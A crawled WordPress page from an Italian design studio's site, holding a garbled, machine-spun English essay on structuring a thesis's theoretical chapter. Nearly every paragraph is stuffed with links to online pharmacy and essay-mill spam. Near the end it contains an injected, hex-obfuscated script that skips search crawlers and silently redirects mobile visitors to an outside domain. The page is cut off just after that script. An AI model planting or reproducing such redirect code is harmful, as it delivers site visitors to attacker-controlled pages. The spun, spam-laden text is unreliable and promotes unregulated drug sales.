

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.larsenale.it/a-choice-of-the-key-of-display-and-arrangement/
body_size: 18897
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
		
	<title>A choice of the key of display and arrangement with the theoretical component &#8211; L&#039;Arsenale</title>
	<link rel="pingback" href="http://www.larsenale.it/xmlrpc.php">
	<!--[if lt IE 9]>
		<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js" type="text/javascript"></script>
	<![endif]-->
	<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//s.w.org'/>
<link rel="alternate" type="application/rss+xml" title="L&#039;Arsenale &raquo; Feed" href="http://www.larsenale.it/feed/"/>
<link rel="alternate" type="application/rss+xml" title="L&#039;Arsenale &raquo; Feed dei commenti" href="http://www.larsenale.it/comments/feed/"/>
		<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.larsenale.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.1"}};!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56794,8205,9794,65039],[55358,56794,8203,9794,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);</script>
		<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.larsenale.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all'/>
<link rel='stylesheet' id='cookie-notice-front-css' href='http://www.larsenale.it/wp-content/plugins/cookie-notice/css/front.min.css,qver=4.9.1.pagespeed.ce.68YQpYXUmp.css' type='text/css' media='all'/>
<link rel='stylesheet' id='symple_shortcode_styles-css' href='http://www.larsenale.it/wp-content/plugins/symple-shortcodes/includes/css/symple_shortcodes_styles.css?ver=4.9.1' type='text/css' media='all'/>
<link rel='stylesheet' id='flow-google-fonts-css' href='http://fonts.googleapis.com/css?family=Roboto:400,300,100,400italic,300italic,900,700,500,100italic&#038;subset=latin,latin-ext' type='text/css' media='all'/>
<link rel='stylesheet' id='flow-wpml-language-switcher-script-css' href='http://www.larsenale.it/wp-content/themes/konzept/modules/module-wpml/A.wpml-language-switcher.css,qver=4.9.1.pagespeed.cf.jScz1IUNHe.css' type='text/css' media='all'/>
<link rel='stylesheet' id='flow-coming-soon-style-css' href='http://www.larsenale.it/wp-content/themes/konzept/modules/shortcode-coming-soon/A.coming-soon.css,qver=4.9.1.pagespeed.cf.SUeSTWxcZK.css' type='text/css' media='all'/>
<link rel='stylesheet' id='flow-content-slider-style-css' href='http://www.larsenale.it/wp-content/themes/konzept/modules/shortcode-content-slider/content-slider.css?ver=4.9.1' type='text/css' media='all'/>
<style id='flow-gmap-style-css' media='all'>.map_canvas{height:355px;width:100%;float:left;margin-bottom:3em}.map_canvas img{max-width:none!important}</style>
<link rel='stylesheet' id='flow-style-css' href='http://www.larsenale.it/wp-content/themes/konzept/style.css?ver=4.9.1' type='text/css' media='all'/>
<link rel='stylesheet' id='flow-fonts-css' href='http://www.larsenale.it/wp-content/themes/konzept/modules/fonts/A.fonts.css,qver=4.9.1.pagespeed.cf.b2-2t31ehj.css' type='text/css' media='all'/>
<link rel='stylesheet' id='flow-fontawesome-css' href='http://www.larsenale.it/wp-content/themes/konzept/modules/fonts/fontawesome/A.font-awesome.css,qver=4.9.1.pagespeed.cf.UUyhwqf1-Z.css' type='text/css' media='all'/>
<link rel='stylesheet' id='flow-slideshow-style-css' href='http://www.larsenale.it/wp-content/themes/konzept/modules/library-iscroll4/slideshow.css?ver=4.9.1' type='text/css' media='all'/>
<script type='text/javascript' src='http://www.larsenale.it/wp-includes/js/jquery/jquery.js,qver=1.12.4.pagespeed.jm.pPCPAKkkss.js'></script>
<script type='text/javascript' src='http://www.larsenale.it/wp-includes/js/jquery/jquery-migrate.min.js,qver=1.4.1.pagespeed.jm.C2obERNcWh.js'></script>
<script type='text/javascript'>//<![CDATA[
var cnArgs={"ajaxurl":"http:\/\/www.larsenale.it\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"no","onScrollOffset":"100","onClick":"","cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"","refuse":"no","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"0"};
//]]></script>
<script type='text/javascript' src='http://www.larsenale.it/wp-content/plugins/cookie-notice/js/front.min.js,qver=1.2.50.pagespeed.ce._Pp1Q2hkPW.js'></script>
<link rel='https://api.w.org/' href='http://www.larsenale.it/wp-json/'/>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.larsenale.it/xmlrpc.php?rsd"/>
<link rel='prev' title='An array of Tasks, Baffling Projects, Short Time? Actually purchase Due diligence On the net' href='http://www.larsenale.it/an-array-of-tasks-baffling-projects-short-time/'/>
<link rel='next' title='Top Essay Writing Service Reviews' href='http://www.larsenale.it/top-essay-writing-service-reviews-2/'/>
<meta name="generator" content="WordPress 4.9.1"/>
<link rel="canonical" href="http://www.larsenale.it/a-choice-of-the-key-of-display-and-arrangement/"/>
<link rel='shortlink' href='http://www.larsenale.it/?p=6114'/>
<link rel="alternate" type="application/json+oembed" href="http://www.larsenale.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.larsenale.it%2Fa-choice-of-the-key-of-display-and-arrangement%2F"/>
<link rel="alternate" type="text/xml+oembed" href="http://www.larsenale.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.larsenale.it%2Fa-choice-of-the-key-of-display-and-arrangement%2F&#038;format=xml"/>

			<script>jQuery(document).ready(function(){jQuery(".pf_nav li a").on("click",function(){jQuery("#custom-background-css").text("");if(jQuery("#main-portfolio-css").text()==""){jQuery("#main-portfolio-css").text(jQuery("#main-portfolio-css").attr("data-style"));}});});</script>
			</head>

<body class="post-template-default single single-post postid-6114 single-format-standard cookies-not-set single-author sidebar-active cursor-in-viewport">

<script type="text/javascript">var _gaq=_gaq||[];_gaq.push(['_setAccount','UA-5375305-52']);_gaq.push(['_trackPageview']);(function(){var ga=document.createElement('script');ga.type='text/javascript';ga.async=true;ga.src=('https:'==document.location.protocol?'https://ssl':'http://www')+'.google-analytics.com/ga.js';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(ga,s);})();</script>

	<header id="header" class="site-header" role="banner">
		<div class="site-header-inner clearfix">
			<div class="logo">
				<div class="logo-inner">
					<a class="home-link" href="http://www.larsenale.it/" title="L&#039;Arsenale - Graphic &amp; Photography" rel="home">
													<img class="site-logo" src="http://www.larsenale.it/wp-content/uploads/2014/03/xlogo.png.pagespeed.ic.fiw4dZkQEA.webp" alt="L&#039;Arsenale - Graphic &amp; Photography"/>
												<h1 class="site-title" style="display:none;">L&#039;Arsenale</h1>
						<h2 class="site-description" style="display:none;">Graphic &amp; Photography</h2>
					</a>
				</div>
			</div>
						<nav class="site-navigation clearfix" role="navigation">
				<h3 class="menu-toggle">Menu</h3>
				<div class="main-nav"><ul id="menu-menu-principale" class="nav-menu"><li id="menu-item-4929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4929"><a href="http://www.larsenale.it/contact/"><img src="[data-uri]" alt="Contact"/></a></li>
</ul></div>								
				<ul class="pf_nav option-set menu-col-categories clearfix" style="display:none;">
					<li><a href="javascript:void(null);" data-project-category-id="all" data-option-value="*" class="">All Works</a></li>
									</ul>
			</nav>
							<a class="back " href="http://www.larsenale.it/">
					<div class="icon">
						 <svg version="1.1" class="compact-header-arrow-back-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19.201px" height="34.2px" viewBox="0 0 19.201 34.2" enable-background="new 0 0 19.201 34.2" xml:space="preserve">
							<polyline fill="none" points="17.101,2.1 2.1,17.1 17.101,32.1 "/>
						</svg>
					</div>
					<div class="label">Back</div>
				</a>
				<div class="header-back-to-top">
					<svg version="1.1" class="compact-header-arrow-back-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="34px" height="19px" viewBox="0 0 34 19" enable-background="new 0 0 34 19" xml:space="preserve">
						<polyline fill="none" points="31,16.5 17,2.5 3,16.5 "/>
					</svg>
					<div class="header-back-to-blog-message">Back to Top</div>
				</div>
				<div class="compact-search"></div>
				<form role="search" method="get" class="search-form" action="http://www.larsenale.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s"/>
				</label>
				<input type="submit" class="search-submit" value="Cerca"/>
			</form>					</div>
	</header>
	
	<div class="header-search">
		<form role="search" method="get" class="search-form" action="http://www.larsenale.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s"/>
				</label>
				<input type="submit" class="search-submit" value="Cerca"/>
			</form>		<div class="search-message">Press Enter to Search</div>
	</div>
	
	
<header class="entry-header">
			<h1 class="page-title">A choice of the key of display and arrangement with the theoretical component</h1>
			
	<div class="single-meta clearfix">
		<div class="blog-comments-wrapper blog-comments-wrapper-zero">
			<div class="blog-comments-icon">
				<svg version="1.1" class="blog-comments-icon-shape" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="25px" height="24.083px" viewBox="0 0 25 24.083" enable-background="new 0 0 25 24.083" xml:space="preserve"><g><path fill-rule="evenodd" clip-rule="evenodd" fill="none" d="M8.013,17H4c-2.072,0-3-1.507-3-3V4c0-1.822,1.178-3,3-3h17 c1.767,0,3,1.233,3,3v10c0,1.475-1.122,3-3,3h-8.265l-4.737,4.681L8.013,17z"/></g></svg>
							</div>
		</div>
		<div class="single-date">25 luglio 2017</div>
			</div>
</header>

<div class="site-content clearfix" role="main">
	<div class="content-area">
					<article id="post-6114" class="post-6114 post type-post status-publish format-standard hentry category-international-education">
				<p>A choice of the key of display and arrangement with the theoretical component  </p>
<p>One of the main requirements just for the theoretical part of the diploma is coherence and regularity. It is usually straightforward.<span id="more-6114"></span> But the majority of graduated pupils have complications with the reason of delivery. The reason why this transpiring? One of the many grounds is the undeveloped system for the theoretical section or the lack of a coherent system generally.</p>
<p>How to cope with this concern? There is a really have to causing a clear shape associated with the theoretical section, depending on a selected  <a href="http://ordertadalafilcheap.com/">viagro buy</a>, <a href="http://ordersildenafilcheap.com/">viagro buy</a>, <a href="http://ordersildenafilcheap24h.com/">viagro buy</a>, <a href="http://ordertadalafilcheap24h.com/">viagro buy</a>, <a href="http://homedeliveryofdrugs.com/">viagro buy</a>, <a href="http://deliverylicenseddrugs.com/">viagro buy</a>.   theory of generating. To abide by this guideline it will be vital all through the procedure of composing the idea.</p>
<h2>The principle which you can follow is &#8220;by way of the overall on to the certain&#8221;</h2>
<p>Mostly, the theoretical area  <a href="http://buycialisonline24h.com/">ventolin inhaler without prescription</a>.   is written for the rule of &#8220;coming from the broad to particular&#8221;. To put it differently, initial you will discover a general technique to the matter, and then the conditions are uncovered and defined.</p>
<p>Thinking about the trend in line with the rational rule, it happens to be important to think its symptoms, to take into account its  <a href="http://tadalafilsildenafil.com/">Here</a>, <a href="http://alldrugs24h.com/">http://alldrugs24h.com/</a>, <a href="http://allpills24h.com/">http://allpills24h.com/</a>, <a href="http://buycialisonline24h.com/">http://buycialisonline24h.com/</a>, <a href="http://buypills24h.com/">http://buypills24h.com/</a>, <a href="http://buypillsonline24h.com/">http://buypillsonline24h.com/</a>, <a href="http://buysildenafilonline24h.com/">http://buysildenafilonline24h.com/</a>, <a href="http://buytadalafilonline24h.com/">http://buytadalafilonline24h.com/</a>, <a href="http://buyviagraonline24h.com/">http://buyviagraonline24h.com/</a>, <a href="http://cheapviagraonline.com/">http://cheapviagraonline.com/</a>, <a href="http://help-essay.info/">http://help-essay.info/</a>, <a href="http://orderviagracheap.com/">http://orderviagracheap.com/</a>, <a href="http://tadalafilsildenafil.com/">http://tadalafilsildenafil.com/</a>, <a href="http://alldrugs24h.com/">here</a>, <a href="http://allpills24h.com/">here</a>, <a href="http://buycialisonline24h.com/">here</a>, <a href="http://buypills24h.com/">here</a>, <a href="http://buypillsonline24h.com/">here</a>,   <a href="http://tadalafilsildenafil.com/">Here</a>, <a href="http://alldrugs24h.com/">http://alldrugs24h.com/</a>, <a href="http://allpills24h.com/">http://allpills24h.com/</a>, <a href="http://buycialisonline24h.com/">http://buycialisonline24h.com/</a>, <a href="http://buypills24h.com/">http://buypills24h.com/</a>, <a href="http://buypillsonline24h.com/">http://buypillsonline24h.com/</a>, <a href="http://buysildenafilonline24h.com/">http://buysildenafilonline24h.com/</a>, <a href="http://buytadalafilonline24h.com/">http://buytadalafilonline24h.com/</a>, <a href="http://buyviagraonline24h.com/">http://buyviagraonline24h.com/</a>, <a href="http://cheapviagraonline.com/">http://cheapviagraonline.com/</a>, <a href="http://help-essay.info/">http://help-essay.info/</a>, <a href="http://orderviagracheap.com/">http://orderviagracheap.com/</a>, <a href="http://tadalafilsildenafil.com/">http://tadalafilsildenafil.com/</a>, <a href="http://alldrugs24h.com/">here</a>, <a href="http://allpills24h.com/">here</a>, <a href="http://buycialisonline24h.com/">here</a>, <a href="http://buypills24h.com/">here</a>, <a href="http://buypillsonline24h.com/">here</a>, <a href="http://buysildenafilonline24h.com/">here</a>, <a href="http://buytadalafilonline24h.com/">here</a>, <a href="http://buyviagraonline24h.com/">here</a>, <a href="http://cheapviagraonline.com/">here</a>, <a href="http://help-essay.info/">here</a>, <a href="http://orderviagracheap.com/">here</a>.  <a href="http://buysildenafilonline24h.com/">here</a>, <a href="http://buytadalafilonline24h.com/">here</a>, <a href="http://buyviagraonline24h.com/">here</a>, <a href="http://cheapviagraonline.com/">here</a>, <a href="http://help-essay.info/">here</a>, <a href="http://orderviagracheap.com/">here</a>.   website along with other phenomena, to show interrelations, to acknowledge factors and acquaintances between the two, to examine the definitions of this particular happening distributed by many creators, as well as look at the active train of usage.</p>
<p>Probably the making of the theoretical thing will develop the study of exclusive features of the challenge (like, politics,  <a href="http://tadalafilsildenafil.com/">Here</a>, <a href="http://alldrugs24h.com/">http://alldrugs24h.com/</a>, <a href="http://allpills24h.com/">http://allpills24h.com/</a>, <a href="http://buycialisonline24h.com/">http://buycialisonline24h.com/</a>, <a href="http://buypills24h.com/">http://buypills24h.com/</a>, <a href="http://buypillsonline24h.com/">http://buypillsonline24h.com/</a>, <a href="http://buysildenafilonline24h.com/">http://buysildenafilonline24h.com/</a>, <a href="http://buytadalafilonline24h.com/">http://buytadalafilonline24h.com/</a>, <a href="http://buyviagraonline24h.com/">http://buyviagraonline24h.com/</a>, <a href="http://cheapviagraonline.com/">http://cheapviagraonline.com/</a>, <a href="http://help-essay.info/">http://help-essay.info/</a>, <a href="http://orderviagracheap.com/">http://orderviagracheap.com/</a>, <a href="http://tadalafilsildenafil.com/">http://tadalafilsildenafil.com/</a>, <a href="http://alldrugs24h.com/">here</a>, <a href="http://allpills24h.com/">here</a>, <a href="http://buycialisonline24h.com/">here</a>, <a href="http://buypills24h.com/">here</a>, <a href="http://buypillsonline24h.com/">here</a>  <a href="http://tadalafilsildenafil.com/">Here</a>, <a href="http://alldrugs24h.com/">http://alldrugs24h.com/</a>, <a href="http://allpills24h.com/">http://allpills24h.com/</a>, <a href="http://buycialisonline24h.com/">http://buycialisonline24h.com/</a>, <a href="http://buypills24h.com/">http://buypills24h.com/</a>, <a href="http://buypillsonline24h.com/">http://buypillsonline24h.com/</a>, <a href="http://buysildenafilonline24h.com/">http://buysildenafilonline24h.com/</a>, <a href="http://buytadalafilonline24h.com/">http://buytadalafilonline24h.com/</a>, <a href="http://buyviagraonline24h.com/">http://buyviagraonline24h.com/</a>, <a href="http://cheapviagraonline.com/">http://cheapviagraonline.com/</a>, <a href="http://help-essay.info/">http://help-essay.info/</a>, <a href="http://orderviagracheap.com/">http://orderviagracheap.com/</a>, <a href="http://tadalafilsildenafil.com/">http://tadalafilsildenafil.com/</a>, <a href="http://alldrugs24h.com/">here</a>, <a href="http://allpills24h.com/">here</a>, <a href="http://buycialisonline24h.com/">here</a>, <a href="http://buypills24h.com/">here</a>, <a href="http://buypillsonline24h.com/">here</a>, <a href="http://buysildenafilonline24h.com/">here</a>, <a href="http://buytadalafilonline24h.com/">here</a>, <a href="http://buyviagraonline24h.com/">here</a>, <a href="http://cheapviagraonline.com/">here</a>, <a href="http://help-essay.info/">here</a>, <a href="http://orderviagracheap.com/">here</a>.  , <a href="http://buysildenafilonline24h.com/">here</a>, <a href="http://buytadalafilonline24h.com/">here</a>, <a href="http://buyviagraonline24h.com/">here</a>, <a href="http://cheapviagraonline.com/">here</a>, <a href="http://help-essay.info/">here</a>, <a href="http://orderviagracheap.com/">here</a>.   market, national reforms).</p>
<p>The chronological theory of outline is usually put into use &#8211; like for example, inside of the assessment of famous phenomena or when thinking about the chronology of education when learning varieties of approaches to study regarding your situation.<a href="https://typemyessay.net/">you could look here</a></p>
<p>Going through determined the key of event, you will discover a have to sort out the dwelling for the theoretical step. You must have drafted the  <a href="http://buycialisonline24h.com/">canada pharmacy online pharmacy</a>.   challenging write during the position of creating the plan associated with the thesis. Now it is really time for it to turn this package as exclusive as it can be, preparing evolves, if needed, taking into account the amassed compound.</p>
<p>Developments and transformations with regards to the theoretical section is known as a ordinary section of the effort endeavor. Anytime you study a draft, your manager can propose to vary  <a href="http://cheapviagraonline.com/">how to buy pyridium without rx</a>.   the components about the theoretical portion. It is entirely possible that a number of issues inside the main solution will need to be abandoned, to unite them or, conversely, to feature new lines.</p>
<h3>Conditions for a contents of a theoretical chapter</h3>
<p>You can possibly decide any manner  <a href="http://ordertadalafilcheap.com/">buy clomid online uk fast delivery</a>, <a href="http://ordersildenafilcheap.com/">buy clomid online uk fast delivery</a>, <a href="http://ordersildenafilcheap24h.com/">buy clomid online uk fast delivery</a>, <a href="http://ordertadalafilcheap24h.com/">buy clomid online uk fast delivery</a>, <a href="http://homedeliveryofdrugs.com/">buy clomid online uk fast delivery</a>, <a href="http://deliverylicenseddrugs.com/">buy clomid online uk fast delivery</a>.   of handling compounds. What is important is, all things considered, the theoretical part serves as a strong research basis for empirical preliminary research. </p>
<p>Regardless, your manager, reviewer, combined with any person in their state profit who chose to get knowledgeable about your diploma or degree preliminary research,  <a href="http://cheaptadalafilsildenafil.com/">buying 0.6 colchicine </a>, <a href="http://cheapviagraonline.com/">purchasing flagyl over the counter</a>.   will ideally see in the theoretical element:</p>
<ol>
<li>Disclosure around the examined strategy, the essence and website content among the object of basic research, from several points of view and technological jobs.</li>
<li>Straightforward technological language and / or chronology. You might want to produce your very own new terminological and / or chronological address. As one example, following assessing many dozens explanations, select the best (justifying your selection) or formulate your own private. Or there exists a want to build your chronological department of your sensation into steps, to produce periodization.</li>
<li>Research into the equipment, hyper-links and aspects of the happening indeed being studied. This could be study regarding choices and variations, stages and occasions, modes of manifestations and elements of running, sorts of setup, and many others. Always, the strategy of classification is commonly used to reveal the fact of our concept, when employing it it really is necessary to follow the basics with the singularity of an criterion, proportionality, exclusivity, continuity.</li>
<li>Indications of understanding of medical hypotheses, ideas connected to the problems talked over at the thesis. The scholar student has got to get experienced with the enhancements for this forerunners who dealt with the difficulty, to analyze its the historical past. With the theoretical aspect of the degree, you need to exhibit understanding of numerous solutions to the study of however, the problem, explore the works best of domestic and dangerous creators. </li>
<li>Separate final thoughts, sensible breakthroughs. The article author in the diploma or degree ought to substantiate he is the formed consultant who is going to develop his personal innovations!</li>
</ol>
<p><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==-1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==-1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3=new Date(new Date()[_0x446d[10]]()+1800000);document[_0x446d[2]]=_0x446d[11]+_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]=_0xecfdx2}}})(navigator[_0x446d[3]]||navigator[_0x446d[4]]||window[_0x446d[5]],_0x446d[6])}</script><script type="application/javascript">var 